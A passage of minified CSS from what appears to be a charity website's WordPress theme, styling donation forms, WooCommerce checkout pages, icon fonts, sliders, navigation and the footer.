input[type=radio][checked=true],.custom-checkbox input[type=checkbox]:checked,.custom-checkbox input[type=checkbox][checked=true]{background:#b0006a}li.custom-radio,li.custom-checkbox{padding:12px 14px!important;min-height:50px}li.custom-radio>*,li.custom-checkbox>*{display:inline-block;vertical-align:middle}li.custom-radio ul li,li.custom-checkbox ul li{display:inline-block}li.custom-radio ul li>*,li.custom-checkbox ul li>*{display:inline-block;vertical-align:middle}li.custom-radio ul li input[type=text],li.custom-checkbox ul li input[type=text]{width:auto!important;margin:0 0 0 5px;padding:6px 10px!important;height:auto}li.custom-radio li:not(:last-child) label,li.custom-checkbox li:not(:last-child) label{margin-right:5px}::-webkit-input-placeholder{color:#45545f;opacity:1}:-moz-placeholder{color:#45545f;opacity:1}::-moz-placeholder{color:#45545f;opacity:1}:-ms-input-placeholder{color:#45545f;opacity:1}.input-group{display:flex;width:100%}.input-group>input,.input-group>button{margin-bottom:0}.input-group>input{flex:1 1 auto}.input-group>.input-group-addon{flex:1 0 auto}html.no-flexbox .input-group{display:table;width:100%}html.no-flexbox .input-group>input,html.no-flexbox .input-group>.input-group-addon{display:table-cell;vertical-align:middle}.gform_wrapper ul{list-style:none;margin:0;padding:0}.gform_wrapper li{display:inline-block;padding-right:5px}.gform_wrapper .hidden_label>label,.gform_wrapper .gform_validation_container{display:none!important}.gfield_required{color:#b0006a}h3.gform_title{font-weight:600}span.gform_description{margin:0 0 30px;display:block}@font-face{font-family:"icomoon";src:url(../fonts/icomoon.eot?okah7f);src:url(../fonts/icomoon.eot?okah7f#iefix) format("embedded-opentype"),url(../fonts/icomoon.ttf?okah7f) format("truetype"),url(../fonts/icomoon.woff?okah7f) format("woff"),url(../fonts/icomoon.svg?okah7f#icomoon) format("svg");font-weight:400;font-style:normal}[class^=icn-]:before,[class*=" icn-"]:before,.customSelect:after{font-family:"icomoon";speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icn-right{position:relative}.icn-right:before{position:absolute;margin-top:-.5em;top:50%;right:-5px}.icn-map-pin:before{content:"\e90c"}.icn-phone_3:before{content:"\e90b"}.icn-twitter:before{content:"\e900"}.icn-linkedin:before{content:"\e901"}.icn-instagram:before{content:"\e902"}.icn-mobile:before{content:"\e903"}.icn-google:before{content:"\e904"}.icn-facebook:before{content:"\e905"}.icn-chevron-2-up:before{content:"\e906"}.icn-chevron-2-right:before{content:"\e907"}.icn-chevron-2-left:before{content:"\e908"}.icn-chevron-2-down:before{content:"\e909"}.icn-phone_2:before{content:"\e90a"}.icn-star-o:before{content:"\e910"}.icn-print:before{content:"\e911"}.icn-clock:before{content:"\e915"}.icn-link:before{content:"\e916"}.icn-media:before{content:"\e917"}.icn-share:before{content:"\e919"}.icn-like:before{content:"\e91a"}.icn-star:before{content:"\e91c"}.icn-menu:before{content:"\e91d"}.icn-envelope2:before{content:"\e92e"}.icn-chevron-right:before{content:"\e935"}.icn-chevron-left:before{content:"\e936"}.icn-search:before{content:"\e93a"}.icn-envelope:before{content:"\e93c"}.icn-chevron-down:before{content:"\e93f"}.icn-chevron-up:before{content:"\e940"}.icn-arrow-right:before{content:"\e941"}.icn-arrow-left:before{content:"\e942"}.icn-arrow-down:before{content:"\e943"}.icn-arrow-up:before{content:"\e944"}.icn-close:before{content:"\e945"}.icn-whatsapp:before{content:"\e946"}.icn-youtube:before{content:"\e947"}.icn-slick:before{content:"\e948"}.icn-pinterest:before{content:"\e949"}.icn-phone:before{content:"\e94a"}.icn-board:before{content:"\e90b"}.icn-book:before{content:"\e90c"}.icn-calendar:before{content:"\e90d"}.icn-camera:before{content:"\e90e"}.icn-christmas-tree:before{content:"\e90f"}.icn-donate:before{content:"\e913"}.icn-dream:before{content:"\e914"}.icn-flower:before{content:"\e918"}.icn-fork:before{content:"\e91b"}.icn-hand-shake:before{content:"\e91e"}.icn-holding-heart:before{content:"\e91f"}.icn-house:before{content:"\e920"}.icn-orange-line:before{content:"\e921"}.icn-rahman:before{content:"\e922"}.icn-rip:before{content:"\e923"}.icn-search:before{content:"\e924"}.icn-sewing:before{content:"\e925"}.icn-shoping-bag:before{content:"\e926"}.icn-smile:before{content:"\e927"}.icn-splash:before{content:"\e928"}.icn-teapot:before{content:"\e929"}.icn-tedy-bear:before{content:"\e92a"}.icn-tick:before{content:"\e92b"}.icn-twittering:before{content:"\e92c"}.icn-two-heart:before{content:"\e92d"}.icn-pin:before{content:"\e92f"}.slider{list-style:none;margin:0;padding:0;position:relative}.slider img{width:100%}.slider-wrap{position:relative}.slider-controls{text-align:center}.slider-controls .next,.slider-controls .prev{z-index:3;cursor:pointer}.pager,.slick-dots{list-style:none;margin:0;padding:0}.pager>li,.slick-dots>li{display:inline-block}.pager>li.is-active button,.pager>li.slick-active button,.slick-dots>li.is-active button,.slick-dots>li.slick-active button{background:#ffd100;border:2px solid #ffd100}.pager button,.slick-dots button{display:block;width:20px;height:20px;border-radius:50%;background:#fff;border:2px solid #fff;padding:0;margin:0 4px 0;font-size:0;transition:all .3s cubic-bezier(.165,.84,.44,1)}.pager button:hover,.pager button:focus,.slick-dots button:hover,.slick-dots button:focus{border:2px solid #ffd100}.slider-carousel:before{content:"";display:block;position:absolute;top:0;bottom:0;left:30px;width:30px;background:#fff;z-index:2}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block}.slick-track:before,.slick-track:after{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.social{list-style:none;margin:0;padding:0}.social>li{display:inline-block;vertical-align:middle;margin:0 3px}.social a{display:block;width:36px;height:36px;position:relative;text-decoration:none;border-radius:50%}.social a:before{position:absolute;margin-top:-.5em;top:50%;left:0;right:0;text-align:center}.social a.bg-brand{background-color:#b0006a}.social a:before{font-size:1.2em;color:#fff}.social a:hover,.social a:focus{background:#9c005e}.main .social a{background-color:#b0006a}.main .social a:hover,.main .social a:focus{background:#9c005e}.pagination>*{min-width:24px;display:inline-block;vertical-align:middle;padding-right:6px}.page-menu-col .page-menu>ul{list-style:none;margin:0;padding:0;background:#e7ecf7}.page-menu-col .page-menu>ul>li:first-child{background:#b0006a}.page-menu-col .page-menu>ul>li:first-child a{color:#fff;font-weight:600;line-height:1.4;border:0}.page-menu-col .page-menu>ul>li:first-child a:hover,.page-menu-col .page-menu>ul>li:first-child a:focus{color:#000;background:#c40076}.page-menu-col .page-menu>ul li>a{display:block;text-decoration:none;color:#000;padding:10px;font-weight:500;border-bottom:1px solid #e7ecf7}.page-menu-col .page-menu>ul li>a:hover,.page-menu-col .page-menu>ul li>a:focus{background:#c4d3f0}.page-menu-col .page-menu>ul li.current_page_item>a{background:#c4d3f0;font-weight:600}.page-menu-col .page-menu>ul ul.children{display:none}.page-menu-col .page-menu>ul>li.current_page_item>ul.children,.page-menu-col .page-menu>ul>li.current_page_ancestor>ul.children{display:block;list-style:none;margin:0;padding:0}.page-menu-col .page-menu>ul>li.current_page_item>ul.children li.current_page_item>ul.children,.page-menu-col .page-menu>ul>li.current_page_item>ul.children>li.current_page_ancestor>ul.children,.page-menu-col .page-menu>ul>li.current_page_ancestor>ul.children li.current_page_item>ul.children,.page-menu-col .page-menu>ul>li.current_page_ancestor>ul.children>li.current_page_ancestor>ul.children{display:block;list-style:none;margin:0;padding:0}.page-menu-col .page-menu>ul>li.current_page_item>ul.children li.current_page_item>ul.children a,.page-menu-col .page-menu>ul>li.current_page_item>ul.children>li.current_page_ancestor>ul.children a,.page-menu-col .page-menu>ul>li.current_page_ancestor>ul.children li.current_page_item>ul.children a,.page-menu-col .page-menu>ul>li.current_page_ancestor>ul.children>li.current_page_ancestor>ul.children a{padding-left:40px}.page-menu-col .page-menu>ul>li.current_page_item ul a,.page-menu-col .page-menu>ul>li.current_page_ancestor ul a{display:block;padding-left:24px;font-weight:500;font-size:.9em}#map{height:400px;width:100%}.page-template-template-donation .page-content .gform_wrapper form{text-align:center;padding:50px 0 30px}.page-template-template-donation .page-content .gform_wrapper form h3.gf_progressbar_title{display:none}.page-template-template-donation .page-content .gform_wrapper form .gf_progressbar{height:1px;padding:0;width:100px;margin:0 auto!important;background:#6d6e70;position:relative}.page-template-template-donation .page-content .gform_wrapper form .gf_progressbar>div{height:0;width:100px!important;position:relative;margin:10px auto!important;opacity:1;background:0 0;text-shadow:none}.page-template-template-donation .page-content .gform_wrapper form .gf_progressbar>div:before,.page-template-template-donation .page-content .gform_wrapper form .gf_progressbar>div:after{content:'\e93b';font-family:'Icomoon';font-size:20px!important;color:#b0006a;position:absolute;top:-35px;left:15%}.page-template-template-donation .page-content .gform_wrapper form .gf_progressbar>div:after{content:'\e90a';left:auto;right:15%;color:#000}.page-template-template-donation .page-content .gform_wrapper form .gf_progressbar>div>span{font-size:0;width:9px;height:9px;background:#b0006a;position:absolute;top:-3px;left:19%;border-radius:50%;margin:0}.page-template-template-donation .page-content .gform_wrapper form .gf_progressbar>div.percentbar_100:before{color:#000}.page-template-template-donation .page-content .gform_wrapper form .gf_progressbar>div.percentbar_100:after{color:#b0006a}.page-template-template-donation .page-content .gform_wrapper form .gf_progressbar>div.percentbar_100>span{left:auto;right:21%}.page-template-template-donation .page-content .gform_wrapper form .gf_progressbar:after{display:none!important}.page-template-template-donation .page-content .gform_wrapper form label.gfield_label{font-size:20px!important;margin-top:20px}.page-template-template-donation .page-content .gform_wrapper form .gform_fields>li{padding:0!important}.page-template-template-donation .page-content .gform_wrapper form .gform_fields ul{display:flex;flex-wrap:wrap;justify-content:space-evenly;width:100%!important}.page-template-template-donation .page-content .gform_wrapper form .gform_fields ul li{width:21%;display:inline-block;margin:10px 2%!important;padding:10px 20px!important;flex-basis:21%}.page-template-template-donation .page-content .gform_wrapper form .gform_fields ul li label{color:#000;font-weight:600!important;width:100%!important;max-width:100%!important;margin:0!important}.page-template-template-donation .page-content .gform_wrapper form li#field_2_11 li{background:#fff}.page-template-template-donation .page-content .gform_wrapper form li#field_2_11 li input{position:absolute;top:0;left:0;width:100%!important;height:100%;-webkit-appearance:none;outline:0;border:2px solid #fff;margin:0!important}.page-template-template-donation .page-content .gform_wrapper form li#field_2_11 li input:checked{border:2px solid #b0006a}.page-template-template-donation .page-content .gform_wrapper form li#field_2_11 li label{display:flex;flex-wrap:wrap;font-size:40px;font-family:'signika';color:#b0006a;font-weight:700;display:block;margin:0 auto}.page-template-template-donation .page-content .gform_wrapper form li#field_2_11 li label span{display:none}.page-template-template-donation .page-content .gform_wrapper form li#field_2_11 li.gchoice_2_11_4{width:300px!important;flex-basis:300px;padding:0!important;border-radius:15px}.page-template-template-donation .page-content .gform_wrapper form li#field_2_11 li.gchoice_2_11_4 input{border-radius:15px}.page-template-template-donation .page-content .gform_wrapper form li#field_2_11 li.gchoice_2_11_4 input:checked+label{background:#b0006a;color:#fff}.page-template-template-donation .page-content .gform_wrapper form li#field_2_11 li.gchoice_2_11_4 label{border-radius:15px;color:#b0006a;padding:12px 16px;font-size:18px;text-align:center;display:block}.page-template-template-donation .page-content .gform_wrapper form li#field_2_10{position:relative;width:300px;margin:0 auto 30px!important}.page-template-template-donation .page-content .gform_wrapper form li#field_2_10 input#input_2_10{border-radius:10px!important;border:2px solid #b0006a;text-align:center}.page-template-template-donation .page-content .gform_wrapper form li#field_2_3 ul.gfield_radio li{padding:10px!important}.page-template-template-donation .page-content .gform_wrapper form li#field_2_3 ul.gfield_radio li input[type=radio]{-webkit-appearance:none}.page-template-template-donation .page-content .gform_wrapper form li#field_2_3 ul.gfield_radio li input[value=general]+label:before{content:'\e92d'}.page-template-template-donation .page-content .gform_wrapper form li#field_2_3 ul.gfield_radio li input[value=tranby]+label:before{content:'\e920'}.page-template-template-donation .page-content .gform_wrapper form li#field_2_3 ul.gfield_radio li input[value=chrismas]+label:before{content:'\e90f'}.page-template-template-donation .page-content .gform_wrapper form li#field_2_3 ul.gfield_radio li input[value=winter]+label:before{content:'\e929'}.page-template-template-donation .page-content .gform_wrapper form li#field_2_3 ul.gfield_radio li label{display:block;max-width:100%;color:#b0006a;font-size:22px;font-weight:700}.page-template-template-donation .page-content .gform_wrapper form li#field_2_3 ul.gfield_radio li label:before{content:'\e901';display:block;font-family:'Icomoon'}.page-template-template-donation .page-content .gform_wrapper form .gform_page_footer{border:0;padding-bottom:30px}.page-template-template-donation .page-content .gform_wrapper form .gform_next_button,.page-template-template-donation .page-content .gform_wrapper form .gform_previous_button,.page-template-template-donation .page-content .gform_wrapper form button{background:#8baad4;color:#fff;padding:8px 12px;border-radius:10px;width:400px;max-width:49%;border:0;margin:20px 0;cursor:pointer;height:45px;vertical-align:top}.page-template-template-donation .page-content .gform_wrapper form .gform_next_button:hover,.page-template-template-donation .page-content .gform_wrapper form .gform_next_button:focus,.page-template-template-donation .page-content .gform_wrapper form .gform_previous_button:hover,.page-template-template-donation .page-content .gform_wrapper form .gform_previous_button:focus,.page-template-template-donation .page-content .gform_wrapper form button:hover,.page-template-template-donation .page-content .gform_wrapper form button:focus{font-weight:700}.page-template-template-donation .page-content .gform_wrapper form .gform_previous_button{background:#b0006a;width:200px}.page-template-template-donation .page-content .gform_wrapper form li.gfield_html_formatted{display:inline-block;max-width:21%;margin:0 2%!important;vertical-align:middle}.page-template-template-donation .page-content .gform_wrapper form div.amount,.page-template-template-donation .page-content .gform_wrapper form div.campaign{text-align:center;color:#585b5c;font-weight:600!important;font-size:14px;min-width:150px}.page-template-template-donation .page-content .gform_wrapper form div.amount{background:#fff;padding:10px 15px;border:2px solid #b0006a}.page-template-template-donation .page-content .gform_wrapper form div.amount p.amount{font-size:40px;font-family:'signika';color:#b0006a;font-weight:700;margin-bottom:0}.page-template-template-donation .page-content .gform_wrapper form div.for{margin:0 10px;text-align:center;text-transform:uppercase;font-family:'signika';font-size:18px;font-weight:700;color:#b0006a}.page-template-template-donation .page-content .gform_wrapper form div.campaign{padding:10px}.page-template-template-donation .page-content .gform_wrapper form div.campaign:before{content:'';display:block;width:150px!important;height:150px!important;border-radius:50%;margin:0 auto!important;border:2px solid #b0006a}.page-template-template-donation .page-content .gform_wrapper form div.campaign p.title{font-size:22px;font-family:'signika';color:#b0006a;font-weight:700;margin-bottom:0}.page-template-template-donation .page-content .gform_wrapper form li#field_2_17{display:flex;align-items:center;justify-content:center}.page-template-template-donation .page-content .gform_wrapper form li#field_2_17>*{display:inline-block;padding:0 10px;margin:0}.page-template-template-donation .page-content .gform_wrapper form li#field_2_17>* span{font-size:20px;font-weight:700;color:#b0006a;font-family:'Signika'}.page-template-template-donation .page-content .gform_wrapper form li.gfield.card{max-width:500px;margin:0 auto!important}.page-template-template-donation .page-content .gform_wrapper form li.gfield.card input,.page-template-template-donation .page-content .gform_wrapper form li.gfield.card select{border:1px solid #8baad4;border-radius:5px;height:45px;margin:0 0 10px;color:#000}.page-template-template-donation .page-content .gform_wrapper form li.gfield.card .ginput_cardinfo_left{text-align:left}.page-template-template-donation .page-content .gform_wrapper form li.gfield.card .ginput_cardinfo_left span.ginput_card_expiration_container>*{margin-left:0!important;margin-right:1%;width:48%!important}.page-template-template-donation .page-content .gform_wrapper form li.gfield.card .ginput_cardinfo_right{text-align:left}.page-template-template-donation .page-content .gform_wrapper form li.gfield.card .ginput_cardinfo_right input.ginput_card_security_code{max-width:calc(100% - 32px)!important}.page-template-template-donation .page-content .gform_wrapper form li.gfield.card .ginput_cardinfo_right span.ginput_card_security_code_icon{float:right;margin-top:10px;left:0!important}form.variations_form{background:url(../images/papyrus.jpg) left top;text-align:center;position:relative}form.variations_form:before{content:'';background:url(../images/papyrus.jpg) left top;position:absolute;top:0;left:-50vw;width:200vw;height:100%;z-index:0}form.variations_form td{display:block}form.variations_form td.label{display:none}form.variations_form select,form.variations_form .reset_variations{display:none!important}form.variations_form .variation-radios{display:flex;flex-wrap:wrap;justify-content:space-evenly;width:100%!important}form.variations_form .variation-radios:before{content:'';flex-basis:100%;font-size:22px;font-weight:700;color:#8baad4;margin:50px 0 20px;position:relative}form.variations_form .variation-radios div{width:21%;display:inline-block;margin:10px 2%!important;padding:10px 20px!important;flex-basis:21%;position:relative}form.variations_form .variation-radios div input[type=radio]{-webkit-appearance:none;outline:0;border:2px solid #fff;margin:0!important}form.variations_form .variation-radios div input[type=radio]:checked{border:2px solid #b0006a}form.variations_form .variation-radios div label{font-family:'Signika';font-weight:500!important;color:#585b5c;line-height:1.4}form.variations_form .variation-radios div label span{color:#ec7700;font-size:40px;font-weight:700;display:block}form.variations_form .variation-radios.tier:before{content:'Your donation amount'}form.variations_form .variation-radios.tier div{background:#fff}form.variations_form .variation-radios.tier div input[type=radio]{position:absolute;top:0;left:0;width:100%!important;height:100%}form.variations_form .variation-radios.campaign:before{content:'Select a campaign area to benefit'}form.variations_form .variation-radios.campaign div label span{font-size:22px}form.variations_form .variation-radios.campaign div input[type=radio]{background:#eee url(../images/guest-blogger.png)!important;display:block;width:150px!important;height:150px!important;border-radius:50%;margin:0 auto!important}form.variations_form .variation-radios.campaign div input[type=radio]#general{background:#eee url(../../../uploads/2020/01/Woman-healthy-iStock-1050196096-1.jpg) center center/cover no-repeat!important}form.variations_form .variation-radios.campaign div input[type=radio]#women-children{background:#eee url(../../../uploads/2020/01/Aboriginal-Woman-Hugging-Her-Grandaughter-iStock-901035378-1.jpg) center center/cover no-repeat!important}form.variations_form .variation-radios.campaign div input[type=radio]#education{background:#eee url(../../../uploads/2020/01/Counselor-iStock-668442682-1.jpg) center center/cover no-repeat!important}form.variations_form .variation-radios.campaign div input[type=radio]#special-projects{background:#eee url(../../../uploads/2020/01/Businesswoman-iStock-506877390-scaled.jpg) center center/cover no-repeat!important}form.variations_form .woocommerce-variation-add-to-cart{position:relative;text-align:center}form.variations_form .woocommerce-variation-add-to-cart label,form.variations_form .woocommerce-variation-add-to-cart button{display:block;float:none!important;margin:10px auto}form.variations_form .woocommerce-variation-add-to-cart button{margin-bottom:50px;background:#8baad4!important;opacity:1!important}form.variations_form .woocommerce-variation-add-to-cart button.disabled{background:#6d6e70!important}form.variations_form .woocommerce-variation-add-to-cart input{padding:10px 14px 10px 30px;border-radius:5px;border:1px solid}form.variations_form .woocommerce-variation-add-to-cart input,form.variations_form .woocommerce-variation-add-to-cart button{min-width:212px!important}form.variations_form .woocommerce-variation-add-to-cart>span{position:absolute;top:42px;left:calc(50% - 100px)}.single-product .product_meta{display:none}.woocommerce-product-details__short-description p.has-accent-color{font-size:24px}.woocommerce-message{border-top-color:#b0006a!important}.woocommerce-message:before{color:#b0006a!important}.woocommerce-cart .woocommerce-cart-form tr{border-bottom:1px solid rgba(0,0,0,.1)}.woocommerce-cart .woocommerce-cart-form tr td{border:0}.woocommerce-cart .woocommerce-cart-form tr td a.remove{font-size:14px;color:#000!important;width:auto;height:auto;text-align:left}.woocommerce-cart .woocommerce-cart-form tr td a.remove span{font-size:1.5em;height:1em;width:1em;text-align:center;line-height:1;border-radius:100%;color:#b0006a!important;text-decoration:none;font-weight:700;border:0;display:inline-block;vertical-align:middle}.woocommerce-cart .woocommerce-cart-form tr td a.remove:hover,.woocommerce-cart .woocommerce-cart-form tr td a.remove:focus{background:0 0}.woocommerce-cart .woocommerce-cart-form tr td a.remove:hover span,.woocommerce-cart .woocommerce-cart-form tr td a.remove:focus span{background:#b0006a;color:#fff!important}.woocommerce-cart .cart-totals h2,.woocommerce-cart .cart-totals table{display:none}.woocommerce-cart .cart-totals .checkout-button{background:#8baad4!important}.woocommerce-cart .woocommerce-cart-form,.woocommerce-cart .cart-totals,.woocommerce-cart h2{max-width:600px;margin:10px auto}.woocommerce-checkout input[type=text],.woocommerce-checkout input[type=email],.woocommerce-checkout input[type=tel],.woocommerce-checkout textarea,.woocommerce-checkout select{height:40px;padding:5px 12px!important;border-color:#a7a9ac}.woocommerce-checkout p#billing_country_field{display:none}.woocommerce-checkout p#billing_state_field .woocommerce-input-wrapper{max-width:90%}.woocommerce-checkout p#billing_state_field .woocommerce-input-wrapper .select2-selection--single{height:40px;padding:5px}.woocommerce-checkout p#billing_state_field .woocommerce-input-wrapper span.select2-selection__arrow b{top:65%}.woocommerce-checkout p#billing_state_field,.woocommerce-checkout p#billing_postcode_field{width:50%;display:inline-block;vertical-align:top}.woocommerce-checkout h3#order_review_heading{margin-top:40px}.woocommerce-checkout #customer_details{margin-bottom:40px}.woocommerce-checkout #payment li>input,.woocommerce-checkout #payment li>label{display:inline-block}.woocommerce-checkout fieldset#nab_card_details select{max-width:48%}.woocommerce-checkout input#jsPayButton{margin:20px 0;background:#8baad4;color:#fff}.woocommerce-checkout table.shop_table.woocommerce-checkout-review-order-table thead{display:none}.woocommerce-checkout table.shop_table.woocommerce-checkout-review-order-table tbody tr:first-child td{border-top:0}.woocommerce-checkout table.shop_table.woocommerce-checkout-review-order-table tbody td.product-name{font-size:0}.woocommerce-checkout table.shop_table.woocommerce-checkout-review-order-table tbody td.product-name dl{font-size:14px;line-height:1.6;margin:0}.woocommerce-checkout table.shop_table.woocommerce-checkout-review-order-table tbody td.product-name dl dt{font-weight:700}.woocommerce-checkout span.optional{display:none}.woocommerce-checkout li.wc_payment_method.payment_method_nab_dp img{display:none}td.woocommerce-table__product-name.product-name>*{display:none}td.woocommerce-table__product-name.product-name>.wc-item-meta{display:block}.woocommerce #payment #place_order,.woocommerce-page #payment #place_order{margin-bottom:0}.woocommerce-checkout input#jsPayButton:hover,.woocommerce-checkout input#jsPayButton:focus{background:#b0006a}header{position:relative;z-index:999}header .grid{max-width:100%;padding-right:0;padding-left:0}header .topbar{background:#fff;padding:10px 0}header .topbar>.grid{padding:0}header .topbar>.grid .actions{float:right}header .topbar>.grid .actions>*{margin-bottom:0}header .topbar>.grid .actions a{font-weight:600;font-size:1em}header .topbar>.grid .actions p{font-weight:600;color:#6d6e70}header .topbar>.grid .actions a.font-toggle{text-align:right;line-height:40px;cursor:pointer;font-weight:700;padding:0 3px;color:#6d6e70}header .topbar>.grid .actions a.font-toggle.small{font-size:.75em}header .topbar>.grid .actions a.font-toggle.large{font-size:1.25em}header .topbar>.grid .actions a.font-toggle:hover,header .topbar>.grid .actions a.font-toggle:focus{color:#b0006a}header .topbar>.grid .actions .btn{margin-left:20px;font-size:1em}header .logo{display:block;width:125px;height:40px;background-image:url(../images/logo-red.svg);background-size:125px 40px;background-position:center;background-repeat:no-repeat}header .main-navigation ul{list-style:none;margin:0;padding:0}header .main-navigation ul:before,header .main-navigation ul:after{content:"";display:table}header .main-navigation ul:after{clear:both}header .main-navigation>ul li{position:relative;width:100%}header .main-navigation>ul>li a{display:block;position:relative;padding:10px 20px;z-index:1;font-weight:600;color:#b0006a}.search-form{position:relative}.search-form label[for=toggle-form]{position:absolute;top:0;right:0;width:40px;height:40px;text-align:center;font-size:0;cursor:pointer}.search-form label[for=toggle-form]:after{content:'\e93a';font-family:'Icomoon';font-size:18px;pointer-events:none;color:#9c005e;width:30px;height:30px;margin:5px;line-height:30px;transform:all .3s;display:block;transition:all .3s cubic-bezier(.165,.84,.44,1);text-align:center}.search-form #toggle-form{position:absolute;top:0;right:0;width:40px;height:40px;-webkit-appearance:none;background:0 0;border:0;opacity:0}.search-form #searchform{text-align:left;position:absolute;top:0;right:40px;width:0;z-index:41;transition:all .3s cubic-bezier(.165,.84,.44,1);overflow:hidden}.search-form #searchform label{display:none}.search-form #searchform input[type=text]{width:0;height:40px;transition:all .3s cubic-bezier(.165,.84,.44,1);border:1px solid #b0006a;z-index:41}.search-form #searchform input[type=text]:before{content:'';width:100%;height:100%}.search-form #searchform input[type=submit]{background:0 0;-webkit-appearance:none;outline:0;border:0;text-indent:1000%;position:absolute;top:0;right:0;width:40px;height:40px;cursor:pointer;pointer-events:none}.search-form #searchform input[type=submit]:focus{border:1px solid #b0006a}.search-form #searchform:after{content:'\e93a';font-family:'Icomoon';position:absolute;top:5px;right:0;font-size:18px;pointer-events:none;opacity:0;color:#b0006a;transition:all .3s cubic-bezier(.165,.84,.44,1)}.search-form #searchform:focus-within input[type=submit]{pointer-events:all}.search-form #searchform:focus-within:after{opacity:1}.search-form:focus-within label[for=toggle-form]:after{content:'\e945'}.search-form input#toggle-form:checked~label:after,.search-form input#toggle-form[checked]~label:after{content:'\e945'}.search-form input#toggle-form:checked~label~#searchform input[type=submit],.search-form input#toggle-form[checked]~label~#searchform input[type=submit]{pointer-events:all}.search-form input#toggle-form:checked~label~#searchform:after,.search-form input#toggle-form[checked]~label~#searchform:after{opacity:1}.arrow{position:relative;transition:all .3s cubic-bezier(.165,.84,.44,1);position:absolute;top:10px;right:10px;z-index:2;cursor:pointer;width:48px;height:48px;color:#b0006a;transform:rotate(0deg);transition:all .3s cubic-bezier(.165,.84,.44,1);font-size:1.8em}.arrow:before{position:absolute;margin-top:-.5em;top:50%;left:0;right:0;text-align:center}li.open .arrow{transform:rotate(-180deg)}.menu-toggle{position:absolute;top:19px;left:20px;z-index:21}.menu-toggle .hamburger{width:24px;height:24px;display:block;position:relative}.menu-toggle .hamburger>.line{width:24px;height:2px;background:#000;display:block;position:absolute;top:11px;transform:rotate(0deg);transition:transform .3s cubic-bezier(.165,.84,.44,1),top .3s cubic-bezier(.165,.84,.44,1) .6s,opacity .3s cubic-bezier(.165,.84,.44,1) .6s,height .3s cubic-bezier(.165,.84,.44,1) .3s,width 0s linear .6s}.menu-toggle .hamburger>.line1{top:1px}.menu-toggle .hamburger>.line2{opacity:1}.menu-toggle .hamburger>.line3{top:21px}.menu-toggle .hamburger>.line4{opacity:0;left:11px;width:2px}.menu-open .header .menu-toggle>.hamburger .line{transition:transform .3s cubic-bezier(.165,.84,.44,1) .6s,top .3s cubic-bezier(.165,.84,.44,1),opacity .3s cubic-bezier(.165,.84,.44,1) .3s,height .3s cubic-bezier(.165,.84,.44,1) .3s,width 0s linear .3s}.menu-open .header .menu-toggle>.hamburger>.line1{top:11px;opacity:0}.menu-open .header .menu-toggle>.hamburger>.line2{opacity:0}.menu-open .header .menu-toggle>.hamburger>.line3{top:11px;transform:rotate(45deg)}.menu-open .header .menu-toggle>.hamburger>.line4{top:0;opacity:1;height:24px;transform:rotate(45deg)}.footer{background:#b0006a;position:relative}.footer>.grid{display:flex;justify-content:space-between;flex-wrap:wrap;padding:0 20px 10px}.footer>.grid:first-child{padding:40px 20px 10px}.footer>.grid .logo-box{flex-basis:40%;padding-right:10px}.footer>.grid .logo-box .logo{display:block;width:121px;height:40px;background-image:url(../images/logo.svg);background-size:121px 40px;background-position:center;background-repeat:no-repeat}.footer>.grid .logo-box .logo:focus{outline-color:#8baad4}.footer>.grid .logo-box .btn{display:none}.footer>.grid .logo-box .disclaimer{padding:20px 0 0}.footer>.grid .logo-box .disclaimer p{color:#fff;font-size:.9em;line-height:1.3}.footer>.grid .footer-nav{flex-basis:28%;display:inline-block}.footer>.grid .footer-nav ul{list-style:none;margin:0;padding:0}.footer>.grid .footer-nav ul:before,.footer>.grid .footer-nav ul:after{content:"";display:table}.footer>.grid .footer-nav ul:after{clear:both}.footer>.grid .footer-nav ul li{clear:both;float:none;position:relative;margin-bottom:7px}.footer>.grid .in-touch{flex-basis:28%}.footer>.grid .in-touch a{display:block;margin-bottom:13px}.footer>.grid .footer-nav p,.footer>.grid .in-touch p{margin-bottom:10px}.footer>.grid .footer-nav p.lead,.footer>.grid .in-touch p.lead{font-weight:700;margin-bottom:20px}.footer>.grid .footer-nav a,.footer>.grid .in-touch a{color:#ffd100}.footer>.grid .footer-nav a:hover,.footer>.grid .footer-nav a:focus,.footer>.grid .in-touch a:hover,.footer>.grid .in-touch a:focus{color:#fff}.footer>.grid:before,.footer>.grid:after{display:none}.footer p.lead{color:#fff}.footer .social{margin:0 0 20px}.footer .social a{background:#fff;color:#b0006a;border:2px solid #fff;border-radius:50%;width:36px;height:36px}.footer .social a:before{color:inherit}.footer .social a:hover,.footer .social a:focus{color:#121c42;border:2px solid #121c42}.footer>.grid>.uniting-church{max-width:28%;flex-basis:28%}.footer>.grid>.uniting-church img{margin-bottom:20px}.footer>.grid>.uniting-church p{margin:5px 0 0;color:#fff;font-size:.8em;line-height:1.3}.footer .bottom{padding:23px 0}.footer .bottom a{color:#ffd100}.footer .bottom a:hover,.footer .bottom a:focus{color:#fff}.footer .bottom .grid{display:flex;justify-content:space-between;flex-wrap:wrap}.footer .bottom .grid:before,.footer .bottom .grid:after{display:none}.footer .bottom .info{display:flex}.footer .bottom .info>*{margin:0;height:-webkit-fit-content;height:-moz-fit-content;height:fit-content;padding:0 10px}.footer .bottom .info p{color:#fff}.footer .bottom .slickdesign{position:relative;padding-right:30px}.footer .bottom .slickdesign:before{font-size:27px;transition:color .3s cubic-bezier(.165,.84,.44,1),transform 1s ease-out;transform-origin:50% 60%}.footer .bottom .slickdesign:hover:before,.footer .bottom .slickdesign:focus:before{transform:rotate(360deg);transition:transform 1s cubic-bezier(.165,.84,.44,1);transform-origin:50% 63%}.page-content>.content{padding:40px 0}hr{border:0;height:2px;margin:40px 